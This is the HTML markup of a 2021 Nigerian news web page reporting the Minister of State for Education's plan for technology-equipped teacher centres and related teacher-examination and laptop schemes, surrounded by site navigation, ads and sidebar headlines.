	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://metronetworknews.com/fg-to-establish-technologically-equipped-centres-for-teachers-minister/" data-title="FG To Establish Technologically Equipped Centres For Teachers -Minister" data-id="3267"  data-prev="https://metronetworknews.com/abia-under-pdp-had-been-unlucky-in-terms-of-good-leadership-governance-since-1999-rev-ehiemere/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><a href='' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image_tablet '>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
													<div class="jeg_breadcrumbs jeg_breadcrumb_container">
								<div id="breadcrumbs"><span class="">
                <a href="https://metronetworknews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://metronetworknews.com/category/education/">Education</a>
            </span></div>							</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">FG To Establish Technologically Equipped Centres For Teachers -Minister</h1>

															<h2 class="jeg_post_subtitle">The Minister of State for Education,  Prof. Chukwuemeka Nwajiu, says the federal government plans to build ultra-modern technologically equipped centres for teachers across the six geopolitical zones in Nigeria.</h2>
							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='metronetworknews' src='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://metronetworknews.com/author/metronetworknews/">metronetworknews</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://metronetworknews.com/fg-to-establish-technologically-equipped-centres-for-teachers-minister/">November 22, 2021</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://metronetworknews.com/category/education/education-education/" rel="category tag">Education</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='3267' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>0</span>
                    </a><a class='dislike' href='#' data-id='3267' data-type='dislike' data-message=''>
                        <i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>0</span>
                    </a>
            </div>					<div class="jeg_meta_comment"><a href="https://metronetworknews.com/fg-to-establish-technologically-equipped-centres-for-teachers-minister/"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://metronetworknews.com/wp-content/uploads/2021/11/Minister-of-state-for-education.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="[data-uri]" class="lazyload wp-post-image" alt="FG To Establish Technologically Equipped Centres For Teachers -Minister" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/11/Minister-of-state-for-education-750x375.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">32</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="//api.whatsapp.com/send?text=FG%20To%20Establish%20Technologically%20Equipped%20Centres%20For%20Teachers%20-Minister%0Ahttps%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Share on WhatsApp</span></a><a href="https://twitter.com/intent/tweet?text=FG%20To%20Establish%20Technologically%20Equipped%20Centres%20For%20Teachers%20-Minister&url=https%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter "><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F&text=FG%20To%20Establish%20Technologically%20Equipped%20Centres%20For%20Teachers%20-Minister" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F&title=FG%20To%20Establish%20Technologically%20Equipped%20Centres%20For%20Teachers%20-Minister" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F&title=FG%20To%20Establish%20Technologically%20Equipped%20Centres%20For%20Teachers%20-Minister" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F&media=https://metronetworknews.com/wp-content/uploads/2021/11/Minister-of-state-for-education.jpg&description=FG%20To%20Establish%20Technologically%20Equipped%20Centres%20For%20Teachers%20-Minister" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								
<p class="wp-block-paragraph">The Minister of State for Education,  Prof. Chukwuemeka Nwajiu, says the federal government plans to build ultra-modern technologically equipped centres for teachers across the six geopolitical zones in Nigeria.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '><a href='https://akolisacranes.com/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image align-right'>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a><a href='https://akolisacranes.com/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image_phone align-right'>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div>



<p class="wp-block-paragraph">The Minister stated this while reviewing Batch B Professional Qualifying Examination (PQE) centers for teachers in Abuja.</p>



<p class="wp-block-paragraph">He said the ministry was  collaborating closely with the Ministry of Communication and Digital Technology to utilize the six geopolitical zones&#8217; existing digital bridge institutes, adding that the centers would be used for future exams as part of an exchange agreement.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '></div></div>



<p class="wp-block-paragraph">According to him, the Teachers Registration Council of Nigeria (TRCN) has been directed to collaborate with the Nigeria Union of Teachers (NUT) to activate the one teacher, one computer program, under which the Ministry of Education will provide laptops to those who require them on a three- to four-year repayment plan.</p>



<p class="wp-block-paragraph">The minister said he was pleased with the proceedings because enough time was spent monitoring what TRCN has put in place for the conduct of the 2021 Batch B Professional Qualifying Examination for Teachers.</p>



<p class="wp-block-paragraph">&#8220;The integrity of the test is evident because everyone is following the rules&#8221;, he stated.</p>



<p class="wp-block-paragraph">Also speaking, Arch. Sonny Echono, the Permanent Secretary, who also oversaw the examination in the Federal Capital Territory (FCT), expressed satisfaction with the results.</p>



<p class="wp-block-paragraph">According to him, the federal government has begun major reforms in the sector, particularly in the areas of teaching and learning.</p>



<p class="wp-block-paragraph">He explained that the deadline for all teachers to take the qualifying examination was set to remove all unqualified teachers from the classrooms.</p>



<p class="wp-block-paragraph">&#8220;TRCN has been tasked to do a marking of all competent teachers in the federation, both employed and unemployed. The data would be made available to state governors for the recruitment of qualified teachers&#8221;, Arch Echono said.</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						<div class='jeg_push_notification single_post'>
                        
                    </div>
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><a href='https://metronetworknews.com/advert/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image '>
                                    <img width="728" height="90" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2021/06/ad_728x90.png' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='metronetworknews' src='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://metronetworknews.com/author/metronetworknews/">
					metronetworknews				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://metronetworknews.com" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class='jnews-autoload-splitter'  data-url="https://metronetworknews.com/fg-to-establish-technologically-equipped-centres-for-teachers-minister/" data-title="FG To Establish Technologically Equipped Centres For Teachers -Minister" data-id="3267"  data-prev="https://metronetworknews.com/abia-under-pdp-had-been-unlucky-in-terms-of-good-leadership-governance-since-1999-rev-ehiemere/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-13"><div  class='jeg_ad jeg_ad_module jnews_module_3267_0_697c08c76c2c3   '><div class='ads-wrapper'><a href='' aria-label="Visit advertisement link" target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img width="2560" height="2560" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2022/04/HOLDS_A_3-DAY_CONFERENCE-scaled.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-13"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
			<li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
			<li data-tab-content="jeg_tabpost_2">Comments</li>
			<li data-tab-content="jeg_tabpost_3">Latest</li>
			</ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/rivers-guber-poll-hausa-community-seeks-collaboration-with-igbo-community-to-oust-wike-and-sim-fubara/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Rivers Guber poll: Hausa community seeks collaboration with Igbo community to oust Wike and Sim Fubara" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/03/arewa-120x86.webp" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/rivers-guber-poll-hausa-community-seeks-collaboration-with-igbo-community-to-oust-wike-and-sim-fubara/">Rivers Guber poll: Hausa community seeks collaboration with Igbo community to oust Wike and Sim Fubara</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> March 7, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/uniport-professor-caught-naked-making-libation-on-road-at-midnight/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Prophetess Worleru Is Dead" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/09/RIVERS-STATE-MAP-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/uniport-professor-caught-naked-making-libation-on-road-at-midnight/">UNIPORT Professor Caught Naked Making Libation On Road At Midnight</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> June 7, 2022</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/sponsored-nipr-uniport-holds-special-conference-workshop/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Home" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/07/poster_for_NPI_optimized_1_150-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/sponsored-nipr-uniport-holds-special-conference-workshop/">Sponsored: NIPR-UNIPORT holds special conference/workshop</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/peter-obi-jets-off-to-germany-to-address-nigerians-in-diaspora/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2022/08/ob2-120x86.gif" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/peter-obi-jets-off-to-germany-to-address-nigerians-in-diaspora/">Peter Obi Jets Off To Germany To Address Nigerians In Diaspora</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> August 25, 2022</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/stakeholders-endorse-fgs-drive-to-transit-into-gas-economy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Stakeholders endorse FG&#8217;s drive to transit into gas economy" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/Oil-and-Gas-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/stakeholders-endorse-fgs-drive-to-transit-into-gas-economy/">Stakeholders endorse FG&#8217;s drive to transit into gas economy</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/again-buhari-off-to-london-for-medical-checkup/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Again, Buhari to travel to London for medical checkup" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/07/Buhari-Travels-to-London-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/again-buhari-off-to-london-for-medical-checkup/">Again, Buhari to travel to London for medical checkup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/covid-19-world-health-bodies-launch-covid-19-vaccine-platform/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="COVID-19: World health bodies launch COVID-19 vaccine platform" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/WHO-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/covid-19-world-health-bodies-launch-covid-19-vaccine-platform/">COVID-19: World health bodies launch COVID-19 vaccine platform</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/john-mcafee-anti-virus-creator-found-dead-in-a-prison-cell/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="John McAfee: Anti-virus creator found dead in a prison cell" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/mcafeereuters-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/john-mcafee-anti-virus-creator-found-dead-in-a-prison-cell/">John McAfee: Anti-virus creator found dead in a prison cell</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/image-111-120x86.png" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/">Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 29, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Breaking News: JAMB releases 2021 UTME results" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/JAMB-Results-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/">Candidates in tertiary institutions can register for UTME, DE but&#8230; Jamb</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 29, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/muslim-ummah-wont-accept-elections-conducted-by-amupitan-scsn/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Muslim ummah won&#8217;t accept elections conducted by Amupitan &#8211; SCSN" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/Supreme-Council-for-Shariah-in-Nigeria-120x86.webp" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/muslim-ummah-wont-accept-elections-conducted-by-amupitan-scsn/">Muslim ummah won&#8217;t accept elections conducted by Amupitan &#8211; SCSN</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 29, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/army-nabs-7-human-traffickers-while-negotiating-to-sell-day-old-baby-boy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Ayade imposes curfew on two warring communities" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/05/Cross-River-State-map-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/army-nabs-7-human-traffickers-while-negotiating-to-sell-day-old-baby-boy/">Army nabs 7 human traffickers while negotiating to sell day-old baby boy</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 28, 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-5"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3267_1_697c08c77a553   " data-unique="jnews_module_3267_1_697c08c77a553">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/" aria-label="Read article: Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/image-111-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/">Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/" aria-label="Read article: Candidates in tertiary institutions can register for UTME, DE but&#8230; Jamb"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Breaking News: JAMB releases 2021 UTME results" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/JAMB-Results-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/">Candidates in tertiary institutions can register for UTME, DE but&#8230; Jamb</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/muslim-ummah-wont-accept-elections-conducted-by-amupitan-scsn/" aria-label="Read article: Muslim ummah won&#8217;t accept elections conducted by Amupitan &#8211; SCSN"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Muslim ummah won&#8217;t accept elections conducted by Amupitan &#8211; SCSN" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/Supreme-Council-for-Shariah-in-Nigeria-120x86.webp" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/muslim-ummah-wont-accept-elections-conducted-by-amupitan-scsn/">Muslim ummah won&#8217;t accept elections conducted by Amupitan &#8211; SCSN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/muslim-ummah-wont-accept-elections-conducted-by-amupitan-scsn/" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/army-nabs-7-human-traffickers-while-negotiating-to-sell-day-old-baby-boy/" aria-label="Read article: Army nabs 7 human traffickers while negotiating to sell day-old baby boy"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Ayade imposes curfew on two warring communities" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/05/Cross-River-State-map-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/army-nabs-7-human-traffickers-while-negotiating-to-sell-day-old-baby-boy/">Army nabs 7 human traffickers while negotiating to sell day-old baby boy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/army-nabs-7-human-traffickers-while-negotiating-to-sell-day-old-baby-boy/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
